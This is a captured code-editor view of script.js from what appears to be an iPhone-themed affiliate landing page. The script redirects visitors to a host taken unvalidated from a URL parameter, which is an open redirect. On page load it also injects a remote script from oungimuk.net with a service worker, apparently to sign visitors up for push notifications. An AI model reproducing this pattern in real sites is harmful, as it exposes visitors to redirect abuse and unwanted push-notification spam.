 script.js — demodomain.dev
EXPLORER
OPEN EDITORS
JS script.js iphone
<> href.html iphone
<> onclick.html iphone
<> index.html iphone
DEMODOMAIN.DEV
iphone
<> href.html
<> index.html
iphone13.png
<> onclick.html
JS script.js
# style.css
slot
<> 5764ad6cb44f3a56454b03f2b7008a9...
<> index.html
JS sw-check-permissions-61da4.js
JS script.js
<> href.html
<> onclick.html
<> index.html
iphone > JS script.js > go
1 function getURLParameter(name) {
2 return decodeURIComponent((RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || '');
3 }
4
5 function go() {
6 window.onbeforeunload = null;
7 window.location = `https://${getURLParameter('td')}/click.php?lp=1`;
8 }
9
10 if (document.querySelector('#cta')) {
11 document.querySelector('#cta').addEventListener('click', function () {
12 go();
13 });
14 }
15
16 // function goAlert() {
17 // alert('Javascript triggered this click instead of the href URL.');
18 // window.location = `https://google.com`;
19 // }
20
21 // document.querySelector('#cta-alert').addEventListener('click', function () {
22 // goAlert();
23 // });
24
25 var s = document.createElement('script');
26 s.src = '//oungimuk.net/pfe/current/micro.tag.min.js?z=4591676' + '&sw=/sw-check-permissions-61da4.js';
27 s.onload = function (result) {
28 switch (result) {
29 case 'onPermissionDefault':
30 break;
31 case 'onPermissionAllowed':
32 break;
33 case 'onPermissionDenied':
34 break;
35 case 'onAlreadySubscribed':
36 break;
37 case 'onNotificationUnsupported':
38 break;
39 }
40 };
41